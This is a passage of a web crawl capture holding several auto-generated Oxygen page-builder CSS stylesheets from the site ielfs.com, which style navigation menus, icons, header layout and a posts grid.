solid;padding:4px;color:#2f932f}#fancy_icon-8-44720>svg{width:20px;height:20px}#fancy_icon-12-44720{border:1px solid;padding:4px}#fancy_icon-12-44720>svg{width:20px;height:20px}#fancy_icon-14-44720{border:1px solid;padding:4px}#fancy_icon-14-44720>svg{width:20px;height:20px}#fancy_icon-16-44720{border:1px solid;padding:4px;color:#ff4500}#fancy_icon-16-44720>svg{width:20px;height:20px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-25-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-25-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-25-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-25-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-25-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-25-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-25-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-25-44720 .menu-item:focus-within a,#_nav_menu-25-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-25-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-26-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-26-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-26-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-26-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-26-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-26-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-26-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-26-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-26-44720 .menu-item:focus-within a,#_nav_menu-26-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-26-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}

--- FILE ---
content_type: text/css
request_url: https://ielfs.com/wp-content/uploads/oxygen/css/18625.css?cache=1762685781&ver=6.8.3
body_size: 286
content:
#div_block-3-44746{flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center}#text_block-6-44746{margin-right:5px;display:inline-block}#text_block-9-44746{margin-right:5px;display:inline-block}#link-2-44746{display:block;color:#337ab7;font-weight:600;margin-bottom:0px}#link-2-44746:hover{color:#dd3333}#link-8-44746{display:block;color:#337ab7;font-weight:600}#link-8-44746:hover{color:#dd3333}#fancy_icon-7-44746{color:#dd3333}#fancy_icon-7-44746>svg{width:16px;height:16px}#fancy_icon-7-44746{display:inline-block;vertical-align:text-bottombottom}#fancy_icon-10-44746{color:#dd3333}#fancy_icon-10-44746>svg{width:16px;height:16px}#fancy_icon-10-44746{display:inline-block;vertical-align:text-bottombottom}

--- FILE ---
content_type: text/css
request_url: https://ielfs.com/wp-content/uploads/oxygen/css/18624.css?cache=1756809655&ver=6.8.3
body_size: 2632
content:
#section-28-44730 > .ct-section-inner-wrap{padding-top:15px;padding-bottom:15px}#div_block-25-44718{padding-left:0px}#div_block-17-44730{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%;margin-top:10px}#div_block-26-44718{width:70.00%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center}#div_block-39-44718{text-align:justify;align-items:center;width:100%;background-color:#000000}@media (max-width:991px){#div_block-25-44718{width:100.00%;text-align:left;align-items:center}}@media (max-width:991px){#div_block-26-44718{width:0%;padding-bottom:0px;padding-top:0px;padding-right:0px;padding-left:0px}}@media (max-width:767px){#div_block-17-44730{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%}}@media (max-width:479px){#div_block-26-44718{padding-left:0px;width:0.00%}}@media (max-width:991px){#new_columns-24-44718> .ct-div-block{width:100% !important}#new_columns-24-44718{flex-direction:column}}#new_columns-24-44718{align-items:stretch;justify-content:space-between}#link_button-27-44730{background-color:rgba(133,194,10,0.75);border:1px solid rgba(133,194,10,0.75)}#link_button-27-44730{position:fixed;top:40px;left:10px;z-index:999;font-weight:600;border-top-color:rgba(133,194,10,0.5);border-right-color:rgba(133,194,10,0.5);border-bottom-color:rgba(133,194,10,0.5);border-left-color:rgba(133,194,10,0.5);border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-radius:3em;box-shadow:1px 3px rgba(0,0,0,0.5)}#image-29-44718{width:145px;height:auto}@media (max-width:1240px){#image-29-44718{width:120px}}#fancy_icon-19-44730{border:1px solid;padding:4px;color:#2f932f}#fancy_icon-19-44730>svg{width:20px;height:20px}#fancy_icon-21-44730{border:1px solid;padding:4px}#fancy_icon-21-44730>svg{width:20px;height:20px}#fancy_icon-23-44730{border:1px solid;padding:4px}#fancy_icon-23-44730>svg{width:20px;height:20px}#fancy_icon-25-44730{border:1px solid;padding:4px;color:#ff4500}#fancy_icon-25-44730>svg{width:20px;height:20px}#shortcode-29-44730{width:100%}.oxy-header.oxy-sticky-header-active > #_header_row-20-44718.oxygen-show-in-sticky-only{display:block}.oxy-header.oxy-sticky-header-active > #_header_row-30-44718.oxygen-show-in-sticky-only{display:block}@keyframes oxel-sitenav-slideup{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0px)}}@keyframes oxel-sitenav-dropdown{from{transform-origin:top center;transform:scaleY(0)}to{transform-origin:top center;transform:scaleY(1)}}@keyframes oxel-sitenav-scale{from{transform-origin:center center;transform:scale(0)}to{transform-origin:center center;transform:scale(1)}}.open{animation-name:var(--oxynav-animation-name);animation-duration:var(--oxynav-transition-duration);animation-play-state:playing;animation-iteration-count:1;animation-timing-function:var(--oxynav-transition-timing-function)}.oxy-site-navigation{--oxynav-brand-color:#4831B0;--oxynav-neutral-color:#FFFFFF;--oxynav-activehover-color:#EFEDF4;--oxynav-background-color:#4831B0;--oxynav-font-weight:300;--oxynav-other-spacing:8px;--oxynav-other-spacing-x2:calc(var(--oxynav-other-spacing) * 2);--oxynav-link-spacing:var(--oxynav-other-spacing) calc(var(--oxynav-other-spacing) * 2);--oxynav-border-radius:0px;--oxynav-animation-name:oxel-sitenav-dropdown;--oxynav-transition-duration:0.3s;--oxynav-transition-timing-function:cubic-bezier(.84,.05,.31,.93);position:relative}.oxy-site-navigation__mobile-open-button{color:var(--oxynav-brand-color);margin-left:var(--oxynav-other-spacing);margin-right:var(--oxynav-other-spacing);border-style:none;background-color:transparent;padding:8px 8px;cursor:pointer}.oxy-site-navigation__css-icon{display:flex;flex-direction:column;align-items:center;justify-content:center;width:32px;aspect-ratio:1}.oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%}.oxy-site-navigation__css-icon-inner,.oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon-inner::after{width:100%;height:2px;background:currentColor;transform-origin:center;transition:var(--oxynav-transition-duration) all var(--oxynav-transition-timing-function)}.oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon-inner::after{content:"";position:absolute}.oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::before{transition-delay:0.2s;top:-8px}.oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::before{rotate:225deg;translate:0px 8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::after{rotate:-225deg;translate:0px -8px}.oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::before{top:-8px}.oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::before{rotate:-45deg;translate:0px 8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::after{rotate:45deg;translate:0px -8px}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%;box-shadow:0px 8px 0px 0px currentColor,0px -8px 0px 0px currentColor}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::before{rotate:45deg;top:0px;transform:scaleX(0)}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::after{rotate:-45deg;bottom:0px;transform:scaleX(0)}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner{box-shadow:0px 0px 0px 0px transparent,0px 0px 0px 0px transparent;background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::before,[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::after{transition-delay:0.3s;transform:scaleX(1)}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%;box-shadow:0px 8px 0px 0px currentColor,0px -8px 0px 0px currentColor}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::before{rotate:45deg;top:0px;opacity:0;translate:-32px -32px}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::after{rotate:-45deg;bottom:0px;opacity:0;translate:32px -32px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner{box-shadow:0px 32px 0px 0px transparent,0px -32px 0px 0px transparent;background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::before{transition-delay:0.1s;translate:0px 0px;opacity:1}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::after{transition-delay:0.2s;translate:0px 0px;opacity:1}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner,.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{transition:none}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before{top:-8px}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before{translate:0px 8px;rotate:45deg}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{translate:0px -8px;rotate:-45deg}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner{background:transparent}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner::before{top:0;rotate:45deg}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner::after{bottom:0;rotate:-45deg}.oxy-site-navigation li > button.oxy-site-navigation__mobile-close-button{padding:0;margin:0}.oxy-site-navigation__mobile-open-button > svg{width:16px;fill:currentColor}.oxy-site-navigation > ul{display:flex;flex-direction:row;align-items:stretch}.oxy-site-navigation ul{list-style-type:none;padding-inline-start:0px}.oxy-site-navigation li{display:flex;justify-content:space-between;align-items:center;position:relative;color:var(--oxynav-brand-color);background-color:var(--oxynav-neutral-color);white-space:nowrap;text-align:left}.oxy-site-navigation > li + li{margin-left:var(--oxynav-link-spacing)}.oxy-site-navigation>ul>li{border-radius:var(--oxynav-border-radius)}.oxy-site-navigation li:hover{background-color:var(--oxynav-activehover-color)}.oxy-site-navigation li a,.oxy-site-navigation > a{color:var(--oxynav-brand-color);padding:var(--oxynav-link-spacing);flex-grow:1;outline-offset:-4px}.oxy-site-navigation button svg{pointer-events:none}.oxy-site-navigation li > button{color:currentColor;margin-right:var(--oxynav-other-spacing);border-style:none;background-color:transparent;padding:8px 8px 8px 0px;cursor:pointer}.oxy-site-navigation li > button > svg{width:16px;fill:currentColor}.oxy-site-navigation li > button:not(.oxy-site-navigation__mobile-open-button):not(.oxy-site-navigation__mobile-close-button) > svg{max-width:25px}.oxy-site-navigation li > ul:not(.open){display:none}.oxy-site-navigation > ul > li > ul{padding-top:var(--oxynav-other-spacing);z-index:999}.oxy-site-navigation > ul > li > ul > li:first-of-type{border-top-left-radius:var(--oxynav-border-radius);border-top-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li:last-of-type{border-bottom-left-radius:var(--oxynav-border-radius);border-bottom-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type{border-top-left-radius:var(--oxynav-border-radius);border-top-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type{border-bottom-left-radius:var(--oxynav-border-radius);border-bottom-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation li ul{display:flex;flex-direction:column;position:absolute;min-width:100%;left:0;top:100%}.oxy-site-navigation li li{background-color:var(--oxynav-background-color)}.oxy-site-navigation li li:hover > a,.oxy-site-navigation li li:hover > a[data-description]::after{color:var(--oxynav-brand-color)}.oxy-site-navigation li li a,.oxy-site-navigation li li a[data-description]::after,.oxy-site-navigation li li > button{color:var(--oxynav-neutral-color)}.oxy-site-navigation li li:hover > button > svg{color:var(--oxynav-brand-color)}.oxy-site-navigation li > ul ul{top:0;left:100%}.oxy-site-navigation > ul > li > ul.oxy-site-navigation-submenu--off-r{left:auto;right:0}.oxy-site-navigation > ul > li > ul > li > ul.oxy-site-navigation-submenu--off-r{left:auto;right:100%}.oxy-site-navigation > ul > .current-menu-ancestor > a::before,.oxy-site-navigation > ul > .current-menu-item > a::before{content:"";position:absolute;bottom:8px;height:1px;left:16px;right:16px;background-color:var(--oxynav-brand-color)}.oxy-site-navigation [data-description]{justify-content:center}.oxy-site-navigation [data-description]::after{content:attr(data-description);display:flex;font-size:0.75rem;color:rgba(255,255,255,0.90)}.oxy-site-navigation > ul > li > [data-description]::after{color:var(--oxynav-brand-color)}.oxy-site-navigation li > img{width:64px;aspect-ratio:1;object-fit:contain;padding:var(--oxynav-link-spacing);padding-right:0px}.oxy-site-navigation li:hover > img{filter:brightness(0.5)}.oxy-site-navigation .oxy-site-navigation__mobile-open-button{display:none}.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper{display:none;padding:var(--oxynav-link-spacing)}noscript :is(ul,li,a,#incspec){display:block;position:static;color:initial;background-color:initial}.oxy-site-navigation__noscript{padding:8px;background:#ff4444;color:white;max-width:300px}@media (prefers-reduced-motion){@keyframes oxel-sitenav-slideup{from{opacity:01;transform:translateY(0px)}to{opacity:1;transform:translateY(0px)}}@keyframes oxel-sitenav-dropdown{from{transform-origin:top center;transform:scaleY(1)}to{transform-origin:top center;transform:scaleY(1)}}}#-site-navigation-46-44718{--oxynav-brand-color:#ffffff;--oxynav-neutral-color:#000000;--oxynav-activehover-color:#333333;--oxynav-background-color:#ffffff;--oxynav-other-spacing:8px}#-site-navigation-46-44718 a{font-size:12px;font-weight:300}#-site-navigation-46-44718 li > img{width:16px}#-site-navigation-46-44718 button:not(.oxy-site-navigation__mobile-open-button):not(.oxy-site-navigation__mobile-close-button) > svg{width:9px}#-site-navigation-46-44718 > ul{left:unset;right:0}#-site-navigation-46-44718 > ul > .current-menu-ancestor > a::before,#-site-navigation-46-44718 > ul > .current-menu-item > a::before{display:none}#-site-navigation-46-44718{--oxynav-animation-name:oxel-sitenav-dropdown}#-site-navigation-46-44718{text-transform:uppercase}#-site-navigation-46-44718:hover{oxy-site-navigation-slug----oxynav-activecolor:#333333}@media (max-width:1240px){#-site-navigation-46-44718{--oxynav-brand-color:#ffffff;--oxynav-other-spacing:4px}#-site-navigation-46-44718 button.oxy-site-navigation__mobile-open-button > svg,#-site-navigation-46-44718 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon{width:20px}#-site-navigation-46-44718 button.oxy-site-navigation__mobile-open-button > svg{fill:#000000}#-site-navigation-46-44718 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon{color:#000000}#-site-navigation-46-44718 button.oxy-site-navigation__mobile-close-button > svg,#-site-navigation-46-44718 .oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon{width:22px}#-site-navigation-46-44718 .oxy-site-navigation__mobile-close-wrapper{text-align:right}}@media (max-width:991px){#-site-navigation-46-44718 .oxy-site-navigation__mobile-close-wrapper{text-align:right}#-site-navigation-46-44718{position:absolute;top:30px;text-align:right;right:10px}}@media (max-width:479px){#-site-navigation-46-44718{right:5px}}

--- FILE ---
content_type: text/css
request_url: https://ielfs.com/wp-content/uploads/oxygen/css/18637.css?cache=1756809654&ver=6.8.3
body_size: 681
content:
#section-4-44735 > .ct-section-inner-wrap{padding-top:30px;padding-bottom:30px}#_posts_grid-6-44735 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-6-44735 .oxy-post{margin-bottom:6em;display:flex;flex-direction:row;align-items:center}#_posts_grid-6-44735 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left;align-items:flex-start}#_posts_grid-6-44735 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px );width:30%;flex-shrink:0;flex-grow:0;margin-right:2em}#_posts_grid-6-44735 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-6-44735 .oxy-post-image-date-overlay{position:absolute;top:1em;right:1em;font-size:0.7em;color:white;background-color:rgba(0,0,0,0.5);padding:0.7em 1em;font-weight:bold;-webkit-font-smoothing:antialiased}#_posts_grid-6-44735 .oxy-post-title{font-size:2em;line-height:var(--oxy-small-line-height)}#_posts_grid-6-44735 .oxy-post-meta{margin-top:0.5em;font-size:0.8em;display:flex;flex-direction:row}#_posts_grid-6-44735 .oxy-post-meta-item::after{content:"\00b7";margin-right:0.5em;margin-left:0.5em}#_posts_grid-6-44735 .oxy-post-meta-item:last-child::after{content:"";display:none}#_posts_grid-6-44735 .oxy-post-content{margin-top:1em;margin-bottom:1em}#_posts_grid-6-44735 .oxy-post-content p{margin:0}@media (max-width:991px){#_posts_grid-6-44735 .oxy-post{flex-direction:column}#_posts_grid-6-44735 .oxy-post-image{width:100%;margin-bottom:1em;margin-right:0}#_posts_grid-6-44735 .oxy-post-image-fixed-ratio{padding-bottom:56%}}#_posts_grid-6-44735 .oxy-read-more{font-size:0.8em;color:#ffffff;background-color:#000000;text-decoration:none;padding:0.75em 1.5em;line-height:1;border-radius:3px;display:inline-block}#_posts_grid-6-44735 .oxy-easy-posts-pages{text-align:center}#_posts_grid-6-44735 .oxy-read-more:hover{text-decoration:none}